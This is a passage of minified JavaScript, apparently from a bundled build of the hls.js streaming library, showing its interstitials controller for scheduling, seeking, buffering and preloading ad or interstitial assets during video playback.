m=this.schedule.findItemIndexAtTime(s);if(m===-1&&(m=h+(a?-1:1),this.log(`seeked ${a?"back ":""}to position not covered by schedule ${s} (resolving from ${h} to ${m})`)),!this.isInterstitial(o)&&(l=this.media)!=null&&l.paused&&(this.shouldPlay=!1),!a&&m>h){const y=this.schedule.findJumpRestrictedIndex(h+1,m);if(y>h){this.setSchedulePosition(y);return}}this.setSchedulePosition(m);return}const u=this.playingAsset;if(!u){if(this.playingLastItem&&this.isInterstitial(o)){const h=o.event.assetList[0];h&&(this.endedItem=this.playingItem,this.playingItem=null,this.setScheduleToAssetAtTime(s,h))}return}const c=u.timelineStart,d=u.duration||0;if(a&&s<c||s>=c+d){var f;(f=o.event)!=null&&f.appendInPlace&&(this.clearAssetPlayers(o.event,o),this.flushFrontBuffer(s)),this.setScheduleToAssetAtTime(s,u)}},this.onTimeupdate=()=>{const s=this.currentTime;if(s===void 0||this.playbackDisabled)return;if(s>this.timelinePos)this.timelinePos=s,s>this.bufferedPos&&this.checkBuffer();else return;const i=this.playingItem;if(!i||this.playingLastItem)return;if(s>=i.end){this.timelinePos=i.end;const o=this.findItemIndex(i);this.setSchedulePosition(o+1)}const n=this.playingAsset;if(!n)return;const a=n.timelineStart+(n.duration||0);s>=a&&this.setScheduleToAssetAtTime(s,n)},this.onScheduleUpdate=(s,i)=>{const n=this.schedule;if(!n)return;const a=this.playingItem,o=n.events||[],l=n.items||[],u=n.durations,c=s.map(y=>y.identifier),d=!!(o.length||c.length);(d||i)&&this.log(`INTERSTITIALS_UPDATED (${o.length}): ${o}
Schedule: ${l.map(y=>Pt(y))} pos: ${this.timelinePos}`),c.length&&this.log(`Removed events ${c}`);let f=null,h=null;a&&(f=this.updateItem(a,this.timelinePos),this.itemsMatch(a,f)?this.playingItem=f:this.waitingItem=this.endedItem=null),this.waitingItem=this.updateItem(this.waitingItem),this.endedItem=this.updateItem(this.endedItem);const m=this.bufferingItem;if(m&&(h=this.updateItem(m,this.bufferedPos),this.itemsMatch(m,h)?this.bufferingItem=h:m.event&&(this.bufferingItem=this.playingItem,this.clearInterstitial(m.event,null))),s.forEach(y=>{y.assetList.forEach(x=>{this.clearAssetPlayer(x.identifier,null)})}),this.playerQueue.forEach(y=>{if(y.interstitial.appendInPlace){const x=y.assetItem.timelineStart,p=y.timelineOffset-x;if(p)try{y.timelineOffset=x}catch(v){Math.abs(p)>Xs&&this.warn(`${v} ("${y.assetId}" ${y.timelineOffset}->${x})`)}}}),d||i){if(this.hls.trigger(S.INTERSTITIALS_UPDATED,{events:o.slice(0),schedule:l.slice(0),durations:u,removedIds:c}),this.isInterstitial(a)&&c.includes(a.event.identifier)){this.warn(`Interstitial "${a.event.identifier}" removed while playing`),this.primaryFallback(a.event);return}a&&this.trimInPlace(f,a),m&&h!==f&&this.trimInPlace(h,m),this.checkBuffer()}},this.hls=e,this.HlsPlayerClass=t,this.assetListLoader=new aA(e),this.schedule=new nA(this.onScheduleUpdate,e.logger),this.registerListeners()}registerListeners(){const e=this.hls;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.on(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.on(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.on(S.MEDIA_ENDED,this.onMediaEnded,this),e.on(S.ERROR,this.onError,this),e.on(S.DESTROYING,this.onDestroying,this))}unregisterListeners(){const e=this.hls;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_UPDATED,this.onAudioTrackUpdated,this),e.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(S.SUBTITLE_TRACK_UPDATED,this.onSubtitleTrackUpdated,this),e.off(S.EVENT_CUE_ENTER,this.onInterstitialCueEnter,this),e.off(S.ASSET_LIST_LOADED,this.onAssetListLoaded,this),e.off(S.BUFFER_CODECS,this.onBufferCodecs,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.BUFFERED_TO_END,this.onBufferedToEnd,this),e.off(S.MEDIA_ENDED,this.onMediaEnded,this),e.off(S.ERROR,this.onError,this),e.off(S.DESTROYING,this.onDestroying,this))}startLoad(){this.resumeBuffering()}stopLoad(){this.pauseBuffering()}resumeBuffering(){var e;(e=this.getBufferingPlayer())==null||e.resumeBuffering()}pauseBuffering(){var e;(e=this.getBufferingPlayer())==null||e.pauseBuffering()}destroy(){this.unregisterListeners(),this.stopLoad(),this.assetListLoader&&this.assetListLoader.destroy(),this.emptyPlayerQueue(),this.clearScheduleState(),this.schedule&&this.schedule.destroy(),this.media=this.detachedData=this.mediaSelection=this.requiredTracks=this.altSelection=this.schedule=this.manager=null,this.hls=this.HlsPlayerClass=this.log=null,this.assetListLoader=null,this.onPlay=this.onPause=this.onSeeking=this.onTimeupdate=null,this.onScheduleUpdate=null}onDestroying(){const e=this.primaryMedia||this.media;e&&this.removeMediaListeners(e)}removeMediaListeners(e){it(e,"play",this.onPlay),it(e,"pause",this.onPause),it(e,"seeking",this.onSeeking),it(e,"timeupdate",this.onTimeupdate)}onMediaAttaching(e,t){const s=this.media=t.media;Xe(s,"seeking",this.onSeeking),Xe(s,"timeupdate",this.onTimeupdate),Xe(s,"play",this.onPlay),Xe(s,"pause",this.onPause)}onMediaAttached(e,t){const s=this.effectivePlayingItem,i=this.detachedData;if(this.detachedData=null,s===null)this.checkStart();else if(!i){this.clearScheduleState();const n=this.findItemIndex(s);this.setSchedulePosition(n)}}clearScheduleState(){this.log("clear schedule state"),this.playingItem=this.bufferingItem=this.waitingItem=this.endedItem=this.playingAsset=this.endedAsset=this.bufferingAsset=null}onMediaDetaching(e,t){const s=!!t.transferMedia,i=this.media;if(this.media=null,!s&&(i&&this.removeMediaListeners(i),this.detachedData)){const n=this.getBufferingPlayer();n&&(this.log(`Removing schedule state for detachedData and ${n}`),this.playingAsset=this.endedAsset=this.bufferingAsset=this.bufferingItem=this.waitingItem=this.detachedData=null,n.detachMedia()),this.shouldPlay=!1}}get interstitialsManager(){if(!this.hls)return null;if(this.manager)return this.manager;const e=this,t=()=>e.bufferingItem||e.waitingItem,s=d=>d&&e.getAssetPlayer(d.identifier),i=(d,f,h,m,y)=>{if(d){let x=d[f].start;const p=d.event;if(p){if(f==="playout"||p.timelineOccupancy!==po.Point){const v=s(h);(v==null?void 0:v.interstitial)===p&&(x+=v.assetItem.startOffset+v[y])}}else{const v=m==="bufferedPos"?a():e[m];x+=v-d.start}return x}return 0},n=(d,f)=>{var h;if(d!==0&&f!=="primary"&&(h=e.schedule)!=null&&h.length){var m;const y=e.schedule.findItemIndexAtTime(d),x=(m=e.schedule.items)==null?void 0:m[y];if(x){const p=x[f].start-x.start;return d+p}}return d},a=()=>{const d=e.bufferedPos;return d===Number.MAX_VALUE?o("primary"):Math.max(d,0)},o=d=>{var f,h;return(f=e.primaryDetails)!=null&&f.live?e.primaryDetails.edge:((h=e.schedule)==null?void 0:h.durations[d])||0},l=(d,f)=>{var h,m;const y=e.effectivePlayingItem;if(y!=null&&(h=y.event)!=null&&h.restrictions.skip||!e.schedule)return;e.log(`seek to ${d} "${f}"`);const x=e.effectivePlayingItem,p=e.schedule.findItemIndexAtTime(d,f),v=(m=e.schedule.items)==null?void 0:m[p],E=e.getBufferingPlayer(),T=E==null?void 0:E.interstitial,I=T==null?void 0:T.appendInPlace,A=x&&e.itemsMatch(x,v);if(x&&(I||A)){const L=s(e.playingAsset),R=(L==null?void 0:L.media)||e.primaryMedia;if(R){const w=f==="primary"?R.currentTime:i(x,f,e.playingAsset,"timelinePos","currentTime"),b=d-w,P=(I?w:R.currentTime)+b;if(P>=0&&(!L||I||P<=L.duration)){R.currentTime=P;return}}}if(v){let L=d;if(f!=="primary"){const w=v[f].start,b=d-w;L=v.start+b}const R=!e.isInterstitial(v);if((!e.isInterstitial(x)||x.event.appendInPlace)&&(R||v.event.appendInPlace)){const w=e.media||(I?E==null?void 0:E.media:null);w&&(w.currentTime=L)}else if(x){const w=e.findItemIndex(x);if(p>w){const P=e.schedule.findJumpRestrictedIndex(w+1,p);if(P>w){e.setSchedulePosition(P);return}}let b=0;if(R)e.timelinePos=L,e.checkBuffer();else{const P=v.event.assetList,B=d-(v[f]||v).start;for(let V=P.length;V--;){const Y=P[V];if(Y.duration&&B>=Y.startOffset&&B<Y.startOffset+Y.duration){b=V;break}}}e.setSchedulePosition(p,b)}}},u=()=>{const d=e.effectivePlayingItem;if(e.isInterstitial(d))return d;const f=t();return e.isInterstitial(f)?f:null},c={get bufferedEnd(){const d=t(),f=e.bufferingItem;if(f&&f===d){var h;return i(f,"playout",e.bufferingAsset,"bufferedPos","bufferedEnd")-f.playout.start||((h=e.bufferingAsset)==null?void 0:h.startOffset)||0}return 0},get currentTime(){const d=u(),f=e.effectivePlayingItem;return f&&f===d?i(f,"playout",e.effectivePlayingAsset,"timelinePos","currentTime")-f.playout.start:0},set currentTime(d){const f=u(),h=e.effectivePlayingItem;h&&h===f&&l(d+h.playout.start,"playout")},get duration(){const d=u();return d?d.playout.end-d.playout.start:0},get assetPlayers(){var d;const f=(d=u())==null?void 0:d.event.assetList;return f?f.map(h=>e.getAssetPlayer(h.identifier)):[]},get playingIndex(){var d;const f=(d=u())==null?void 0:d.event;return f&&e.effectivePlayingAsset?f.findAssetIndex(e.effectivePlayingAsset):-1},get scheduleItem(){return u()}};return this.manager={get events(){var d;return((d=e.schedule)==null||(d=d.events)==null?void 0:d.slice(0))||[]},get schedule(){var d;return((d=e.schedule)==null||(d=d.items)==null?void 0:d.slice(0))||[]},get interstitialPlayer(){return u()?c:null},get playerQueue(){return e.playerQueue.slice(0)},get bufferingAsset(){return e.bufferingAsset},get bufferingItem(){return t()},get bufferingIndex(){const d=t();return e.findItemIndex(d)},get playingAsset(){return e.effectivePlayingAsset},get playingItem(){return e.effectivePlayingItem},get playingIndex(){const d=e.effectivePlayingItem;return e.findItemIndex(d)},primary:{get bufferedEnd(){return a()},get currentTime(){const d=e.timelinePos;return d>0?d:0},set currentTime(d){l(d,"primary")},get duration(){return o("primary")},get seekableStart(){var d;return((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0}},integrated:{get bufferedEnd(){return i(t(),"integrated",e.bufferingAsset,"bufferedPos","bufferedEnd")},get currentTime(){return i(e.effectivePlayingItem,"integrated",e.effectivePlayingAsset,"timelinePos","currentTime")},set currentTime(d){l(d,"integrated")},get duration(){return o("integrated")},get seekableStart(){var d;return n(((d=e.primaryDetails)==null?void 0:d.fragmentStart)||0,"integrated")}},skip:()=>{const d=e.effectivePlayingItem,f=d==null?void 0:d.event;if(f&&!f.restrictions.skip){const h=e.findItemIndex(d);if(f.appendInPlace){const m=d.playout.start+d.event.duration;l(m+.001,"playout")}else e.advanceAfterAssetEnded(f,h,1/0)}}}}get effectivePlayingItem(){return this.waitingItem||this.playingItem||this.endedItem}get effectivePlayingAsset(){return this.playingAsset||this.endedAsset}get playingLastItem(){var e;const t=this.playingItem,s=(e=this.schedule)==null?void 0:e.items;return!this.playbackStarted||!t||!s?!1:this.findItemIndex(t)===s.length-1}get playbackStarted(){return this.effectivePlayingItem!==null}get currentTime(){var e,t;if(this.mediaSelection===null)return;const s=this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&!s.event.appendInPlace)return;let i=this.media;!i&&(e=this.bufferingItem)!=null&&(e=e.event)!=null&&e.appendInPlace&&(i=this.primaryMedia);const n=(t=i)==null?void 0:t.currentTime;if(!(n===void 0||!G(n)))return n}get primaryMedia(){var e;return this.media||((e=this.detachedData)==null?void 0:e.media)||null}isInterstitial(e){return!!(e!=null&&e.event)}retreiveMediaSource(e,t){const s=this.getAssetPlayer(e);s&&this.transferMediaFromPlayer(s,t)}transferMediaFromPlayer(e,t){const s=e.interstitial.appendInPlace,i=e.media;if(s&&i===this.primaryMedia){if(this.bufferingAsset=null,(!t||this.isInterstitial(t)&&!t.event.appendInPlace)&&t&&i){this.detachedData={media:i};return}const n=e.transferMedia();this.log(`transfer MediaSource from ${e} ${he(n)}`),this.detachedData=n}else t&&i&&(this.shouldPlay||(this.shouldPlay=!i.paused))}transferMediaTo(e,t){var s,i;if(e.media===t)return;let n=null;const a=this.hls,o=e!==a,l=o&&e.interstitial.appendInPlace,u=(s=this.detachedData)==null?void 0:s.mediaSource;let c;if(a.media)l&&(n=a.transferMedia(),this.detachedData=n),c="Primary";else if(u){const m=this.getBufferingPlayer();m?(n=m.transferMedia(),c=`${m}`):c="detached MediaSource"}else c="detached media";if(!n){if(u)n=this.detachedData,this.log(`using detachedData: MediaSource ${he(n)}`);else if(!this.detachedData||a.media===t){const m=this.playerQueue;m.length>1&&m.forEach(y=>{if(o&&y.interstitial.appendInPlace!==l){const x=y.interstitial;this.clearInterstitial(y.interstitial,null),x.appendInPlace=!1,x.appendInPlace&&this.warn(`Could not change append strategy for queued assets ${x}`)}}),this.hls.detachMedia(),this.detachedData={media:t}}}const d=n&&"mediaSource"in n&&((i=n.mediaSource)==null?void 0:i.readyState)!=="closed",f=d&&n?n:t;this.log(`${d?"transfering MediaSource":"attaching media"} to ${o?e:"Primary"} from ${c} (media.currentTime: ${t.currentTime})`);const h=this.schedule;if(f===n&&h){const m=o&&e.assetId===h.assetIdAtEnd;f.overrides={duration:h.duration,endOfStream:!o||m,cueRemoval:!o}}e.attachMedia(f)}onInterstitialCueEnter(){this.onTimeupdate()}checkStart(){const e=this.schedule,t=e==null?void 0:e.events;if(!t||this.playbackDisabled||!this.media)return;this.bufferedPos===-1&&(this.bufferedPos=0);const s=this.timelinePos,i=this.effectivePlayingItem;if(s===-1){const n=this.hls.startPosition;if(this.log(ia("checkStart",n)),this.timelinePos=n,t.length&&t[0].cue.pre){const a=e.findEventIndex(t[0].identifier);this.setSchedulePosition(a)}else if(n>=0||!this.primaryLive){const a=this.timelinePos=n>0?n:0,o=e.findItemIndexAtTime(a);this.setSchedulePosition(o)}}else if(i&&!this.playingItem){const n=e.findItemIndex(i);this.setSchedulePosition(n)}}advanceAssetBuffering(e,t){const s=e.event,i=s.findAssetIndex(t),n=_l(s,i);if(!s.isAssetPastPlayoutLimit(n))this.bufferedToEvent(e,n);else if(this.schedule){var a;const o=(a=this.schedule.items)==null?void 0:a[this.findItemIndex(e)+1];o&&this.bufferedToItem(o)}}advanceAfterAssetEnded(e,t,s){const i=_l(e,s);if(e.isAssetPastPlayoutLimit(i)){if(this.schedule){const n=this.schedule.items;if(n){const a=t+1,o=n.length;if(a>=o){this.setSchedulePosition(-1);return}const l=e.resumeTime;this.timelinePos<l&&(this.log(ia("advanceAfterAssetEnded",l)),this.timelinePos=l,e.appendInPlace&&this.advanceInPlace(l),this.checkBuffer(this.bufferedPos<l)),this.setSchedulePosition(a)}}}else{if(e.appendInPlace){const n=e.assetList[i];n&&this.advanceInPlace(n.timelineStart)}this.setSchedulePosition(t,i)}}setScheduleToAssetAtTime(e,t){const s=this.schedule;if(!s)return;const i=t.parentIdentifier,n=s.getEvent(i);if(n){const a=s.findEventIndex(i),o=s.findAssetIndex(n,e);this.advanceAfterAssetEnded(n,a,o-1)}}setSchedulePosition(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(!i||this.playbackDisabled)return;const n=e>=0?i[e]:null;this.log(`setSchedulePosition ${e}, ${t} (${n&&Pt(n)}) pos: ${this.timelinePos}`);const a=this.waitingItem||this.playingItem,o=this.playingLastItem;if(this.isInterstitial(a)){const c=a.event,d=this.playingAsset,f=d==null?void 0:d.identifier,h=f?this.getAssetPlayer(f):null;if(h&&f&&(!this.eventItemsMatch(a,n)||t!==void 0&&f!==c.assetList[t].identifier)){var l;const m=c.findAssetIndex(d);if(this.log(`INTERSTITIAL_ASSET_ENDED ${m+1}/${c.assetList.length} ${Rs(d)}`),this.endedAsset=d,this.playingAsset=null,this.hls.trigger(S.INTERSTITIAL_ASSET_ENDED,{asset:d,assetListIndex:m,event:c,schedule:i.slice(0),scheduleIndex:e,player:h}),a!==this.playingItem){this.itemsMatch(a,this.playingItem)&&!this.playingAsset&&this.advanceAfterAssetEnded(c,this.findItemIndex(this.playingItem),m);return}this.retreiveMediaSource(f,n),h.media&&!((l=this.detachedData)!=null&&l.mediaSource)&&h.detachMedia()}if(!this.eventItemsMatch(a,n)&&(this.endedItem=a,this.playingItem=null,this.log(`INTERSTITIAL_ENDED ${c} ${Pt(a)}`),c.hasPlayed=!0,this.hls.trigger(S.INTERSTITIAL_ENDED,{event:c,schedule:i.slice(0),scheduleIndex:e}),c.cue.once)){var u;this.updateSchedule();const m=(u=this.schedule)==null?void 0:u.items;if(n&&m){const y=this.findItemIndex(n);this.advanceSchedule(y,m,t,a,o)}return}}this.advanceSchedule(e,i,t,a,o)}advanceSchedule(e,t,s,i,n){const a=this.schedule;if(!a)return;const o=t[e]||null,l=this.primaryMedia,u=this.playerQueue;if(u.length&&u.forEach(c=>{const d=c.interstitial,f=a.findEventIndex(d.identifier);(f<e||f>e+1)&&this.clearInterstitial(d,o)}),this.isInterstitial(o)){this.timelinePos=Math.min(Math.max(this.timelinePos,o.start),o.end);const c=o.event;if(s===void 0){s=a.findAssetIndex(c,this.timelinePos);const m=_l(c,s-1);if(c.isAssetPastPlayoutLimit(m)||c.appendInPlace&&this.timelinePos===o.end){this.advanceAfterAssetEnded(c,e,s);return}s=m}const d=this.waitingItem;this.assetsBuffered(o,l)||this.setBufferingItem(o);let f=this.preloadAssets(c,s);if(this.eventItemsMatch(o,d||i)||(this.waitingItem=o,this.log(`INTERSTITIAL_STARTED ${Pt(o)} ${c.appendInPlace?"append in place":""}`),this.hls.trigger(S.INTERSTITIAL_STARTED,{event:c,schedule:t.slice(0),scheduleIndex:e})),!c.assetListLoaded){this.log(`Waiting for ASSET-LIST to complete loading ${c}`);return}if(c.assetListLoader&&(c.assetListLoader.destroy(),c.assetListLoader=void 0),!l){this.log(`Waiting for attachMedia to start Interstitial ${c}`);return}this.waitingItem=this.endedItem=null,this.playingItem=o;const h=c.assetList[s];if(!h){this.advanceAfterAssetEnded(c,e,s||0);return}if(f||(f=this.getAssetPlayer(h.identifier)),f===null||f.destroyed){const m=c.assetList.length;this.warn(`asset ${s+1}/${m} player destroyed ${c}`),f=this.createAssetPlayer(c,h,s),f.loadSource()}if(!this.eventItemsMatch(o,this.bufferingItem)&&c.appendInPlace&&this.isAssetBuffered(h))return;this.startAssetPlayer(f,s,t,e,l),this.shouldPlay&&sm(f.media)}else o?(this.resumePrimary(o,e,i),this.shouldPlay&&sm(this.hls.media)):n&&this.isInterstitial(i)&&(this.endedItem=null,this.playingItem=i,i.event.appendInPlace||this.attachPrimary(a.durations.primary,null))}get playbackDisabled(){return this.hls.config.enableInterstitialPlayback===!1}get primaryDetails(){var e;return(e=this.mediaSelection)==null?void 0:e.main.details}get primaryLive(){var e;return!!((e=this.primaryDetails)!=null&&e.live)}resumePrimary(e,t,s){var i,n;if(this.playingItem=e,this.playingAsset=this.endedAsset=null,this.waitingItem=this.endedItem=null,this.bufferedToItem(e),this.log(`resuming ${Pt(e)}`),!((i=this.detachedData)!=null&&i.mediaSource)){let o=this.timelinePos;(o<e.start||o>=e.end)&&(o=this.getPrimaryResumption(e,t),this.log(ia("resumePrimary",o)),this.timelinePos=o),this.attachPrimary(o,e)}if(!s)return;const a=(n=this.schedule)==null?void 0:n.items;a&&(this.log(`INTERSTITIALS_PRIMARY_RESUMED ${Pt(e)}`),this.hls.trigger(S.INTERSTITIALS_PRIMARY_RESUMED,{schedule:a.slice(0),scheduleIndex:t}),this.checkBuffer())}getPrimaryResumption(e,t){const s=e.start;if(this.primaryLive){const i=this.primaryDetails;if(t===0)return this.hls.startPosition;if(i&&(s<i.fragmentStart||s>i.edge))return this.hls.liveSyncPosition||-1}return s}isAssetBuffered(e){const t=this.getAssetPlayer(e.identifier);return t!=null&&t.hls?t.hls.bufferedToEnd:Z.bufferInfo(this.primaryMedia,this.timelinePos,0).end+1>=e.timelineStart+(e.duration||0)}attachPrimary(e,t,s){t?this.setBufferingItem(t):this.bufferingItem=this.playingItem,this.bufferingAsset=null;const i=this.primaryMedia;if(!i)return;const n=this.hls;n.media?this.checkBuffer():(this.transferMediaTo(n,i),s&&this.startLoadingPrimaryAt(e,s)),s||(this.log(ia("attachPrimary",e)),this.timelinePos=e,this.startLoadingPrimaryAt(e,s))}startLoadingPrimaryAt(e,t){var s;const i=this.hls;!i.loadingEnabled||!i.media||Math.abs((((s=i.mainForwardBufferInfo)==null?void 0:s.start)||i.media.currentTime)-e)>.5?i.startLoad(e,t):i.bufferingEnabled||i.resumeBuffering()}onManifestLoading(){var e;this.stopLoad(),(e=this.schedule)==null||e.reset(),this.emptyPlayerQueue(),this.clearScheduleState(),this.shouldPlay=!1,this.bufferedPos=this.timelinePos=-1,this.mediaSelection=this.altSelection=this.manager=this.requiredTracks=null,this.hls.off(S.BUFFER_CODECS,this.onBufferCodecs,this),this.hls.on(S.BUFFER_CODECS,this.onBufferCodecs,this)}onLevelUpdated(e,t){if(t.level===-1||!this.schedule)return;const s=this.hls.levels[t.level];if(!s.details)return;const i=le(le({},this.mediaSelection||this.altSelection),{},{main:s});this.mediaSelection=i,this.schedule.parseInterstitialDateRanges(i,this.hls.config.interstitialAppendInPlace),!this.effectivePlayingItem&&this.schedule.items&&this.checkStart()}onAudioTrackUpdated(e,t){const s=this.hls.audioTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=le(le({},this.altSelection),{},{audio:s});return}const n=le(le({},i),{},{audio:s});this.mediaSelection=n}onSubtitleTrackUpdated(e,t){const s=this.hls.subtitleTracks[t.id],i=this.mediaSelection;if(!i){this.altSelection=le(le({},this.altSelection),{},{subtitles:s});return}const n=le(le({},i),{},{subtitles:s});this.mediaSelection=n}onAudioTrackSwitching(e,t){const s=fh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setAudioOption(t)||i.setAudioOption(s)))}onSubtitleTrackSwitch(e,t){const s=fh(t);this.playerQueue.forEach(({hls:i})=>i&&(i.setSubtitleOption(t)||t.id!==-1&&i.setSubtitleOption(s)))}onBufferCodecs(e,t){const s=t.tracks;s&&(this.requiredTracks=s)}onBufferAppended(e,t){this.checkBuffer()}onBufferFlushed(e,t){const s=this.playingItem;if(s&&!this.itemsMatch(s,this.bufferingItem)&&!this.isInterstitial(s)){const i=this.timelinePos;this.bufferedPos=i,this.checkBuffer()}}onBufferedToEnd(e){if(!this.schedule)return;const t=this.schedule.events;if(this.bufferedPos<Number.MAX_VALUE&&t){for(let i=0;i<t.length;i++){const n=t[i];if(n.cue.post){var s;const a=this.schedule.findEventIndex(n.identifier),o=(s=this.schedule.items)==null?void 0:s[a];this.isInterstitial(o)&&this.eventItemsMatch(o,this.bufferingItem)&&this.bufferedToItem(o,0);break}}this.bufferedPos=Number.MAX_VALUE}}onMediaEnded(e){const t=this.playingItem;if(!this.playingLastItem&&t){const s=this.findItemIndex(t);this.setSchedulePosition(s+1)}else this.shouldPlay=!1}updateItem(e,t){var s;const i=(s=this.schedule)==null?void 0:s.items;if(e&&i){const n=this.findItemIndex(e,t);return i[n]||null}return null}trimInPlace(e,t){if(this.isInterstitial(e)&&e.event.appendInPlace&&t.end-e.end>.25){e.event.assetList.forEach((n,a)=>{e.event.isAssetPastPlayoutLimit(a)&&this.clearAssetPlayer(n.identifier,null)});const s=e.end+.25,i=Z.bufferInfo(this.primaryMedia,s,0);(i.end>s||(i.nextStart||0)>s)&&(this.log(`trim buffered interstitial ${Pt(e)} (was ${Pt(t)})`),this.attachPrimary(s,null,!0),this.flushFrontBuffer(s))}}itemsMatch(e,t){return!!t&&(e===t||e.event&&t.event&&this.eventItemsMatch(e,t)||!e.event&&!t.event&&this.findItemIndex(e)===this.findItemIndex(t))}eventItemsMatch(e,t){var s;return!!t&&(e===t||e.event.identifier===((s=t.event)==null?void 0:s.identifier))}findItemIndex(e,t){return e&&this.schedule?this.schedule.findItemIndex(e,t):-1}updateSchedule(e=!1){var t;const s=this.mediaSelection;s&&((t=this.schedule)==null||t.updateSchedule(s,[],e))}checkBuffer(e){var t;const s=(t=this.schedule)==null?void 0:t.items;if(!s)return;const i=Z.bufferInfo(this.primaryMedia,this.timelinePos,0);e&&(this.bufferedPos=this.timelinePos),e||(e=i.len<1),this.updateBufferedPos(i.end,s,e)}updateBufferedPos(e,t,s){const i=this.schedule,n=this.bufferingItem;if(this.bufferedPos>e||!i)return;if(t.length===1&&this.itemsMatch(t[0],n)){this.bufferedPos=e;return}const a=this.playingItem,o=this.findItemIndex(a);let l=i.findItemIndexAtTime(e);if(this.bufferedPos<e){var u;const c=this.findItemIndex(n),d=Math.min(c+1,t.length-1),f=t[d];if((l===-1&&n&&e>=n.end||(u=f.event)!=null&&u.appendInPlace&&e+.01>=f.start)&&(l=d),this.isInterstitial(n)){const h=n.event;if(d-o>1&&h.appendInPlace===!1||h.assetList.length===0&&h.assetListLoader)return}if(this.bufferedPos=e,l>c&&l>o)this.bufferedToItem(f);else{const h=this.primaryDetails;this.primaryLive&&h&&e>h.edge-h.targetduration&&f.start<h.edge+this.hls.config.interstitialLiveLookAhead&&this.isInterstitial(f)&&this.preloadAssets(f.event,0)}}else s&&a&&!this.itemsMatch(a,n)&&(l===o?this.bufferedToItem(a):l===o+1&&this.bufferedToItem(t[l]))}assetsBuffered(e,t){return e.event.assetList.length===0?!1:!e.event.assetList.some(i=>{const n=this.getAssetPlayer(i.identifier);return!(n!=null&&n.bufferedInPlaceToEnd(t))})}setBufferingItem(e){const t=this.bufferingItem,s=this.schedule;if(!this.itemsMatch(e,t)&&s){const{items:i,events:n}=s;if(!i||!n)return t;const a=this.isInterstitial(e),o=this.getBufferingPlayer();this.bufferingItem=e,this.bufferedPos=Math.max(e.start,Math.min(e.end,this.timelinePos));const l=o?o.remaining:t?t.end-this.timelinePos:0;if(this.log(`INTERSTITIALS_BUFFERED_TO_BOUNDARY ${Pt(e)}`+(t?` (${l.toFixed(2)} remaining)`:"")),!this.playbackDisabled)if(a){const u=s.findAssetIndex(e.event,this.bufferedPos);e.event.assetList.forEach((c,d)=>{const f=this.getAssetPlayer(c.identifier);f&&(d===u&&f.loadSource(),f.resumeBuffering())})}else this.hls.resumeBuffering(),this.playerQueue.forEach(u=>u.pauseBuffering());this.hls.trigger(S.INTERSTITIALS_BUFFERED_TO_BOUNDARY,{events:n.slice(0),schedule:i.slice(0),bufferingIndex:this.findItemIndex(e),playingIndex:this.findItemIndex(this.playingItem)})}else this.bufferingItem!==e&&(this.bufferingItem=e);return t}bufferedToItem(e,t=0){const s=this.setBufferingItem(e);if(!this.playbackDisabled){if(this.isInterstitial(e))this.bufferedToEvent(e,t);else if(s!==null){this.bufferingAsset=null;const i=this.detachedData;i?i.mediaSource?this.attachPrimary(e.start,e,!0):this.preloadPrimary(e):this.preloadPrimary(e)}}}preloadPrimary(e){const t=this.findItemIndex(e),s=this.getPrimaryResumption(e,t);this.startLoadingPrimaryAt(s)}bufferedToEvent(e,t){const s=e.event,i=s.assetList.length===0&&!s.assetListLoader,n=s.cue.once;if(i||!n){const a=this.preloadAssets(s,t);if(a!=null&&a.interstitial.appendInPlace){const o=this.primaryMedia;o&&this.bufferAssetPlayer(a,o)}}}preloadAssets(e,t){const s=e.assetUrl,i=e.assetList.length,n=i===0&&!e.assetListLoader,a=e.cue.once;if(n){const l=e.timelineStart;if(e.appendInPlace){var o;const f=this.playingItem;!this.isInterstitial(f)&&(f==null||(o=f.nextEvent)==null?void 0:o.identifier)===e.identifier&&this.flushFrontBuffer(l+.25)}let u,c=0;if(!this.playingItem&&this.primaryLive&&(c=this.hls.startPosition,c===-1&&(c=this.hls.liveSyncPosition||0)),c&&!(e.cue.pre||e.cue.post)){const f=c-l;f>0&&(u=Math.round(f*1e3)/1e3)}if(this.log(`Load interstitial asset ${t+1}/${s?1:i} ${e}${u?` live-start: ${c} start-offset: ${u}`:""}`),s)return this.createAsset(e,0,0,l,e.duration,s);const d=this.assetListLoader.loadAssetList(e,u);d&&(e.assetListLoader=d)}else if(!a&&i){for(let u=t;u<i;u++){const c=e.assetList[u],d=this.getAssetPlayerQueueIndex(c.identifier);(d===-1||this.playerQueue[d].destroyed)&&!c.error&&this.createAssetPlayer(e,c,u)}const l=e.assetList[t];if(l){const u=this.getAssetPlayer(l.identifier);return u&&u.loadSource(),u}}return null}flushFrontBuffer(e){const t=this.requiredTracks;if(!t)return;this.log(`Removing front buffer starting at 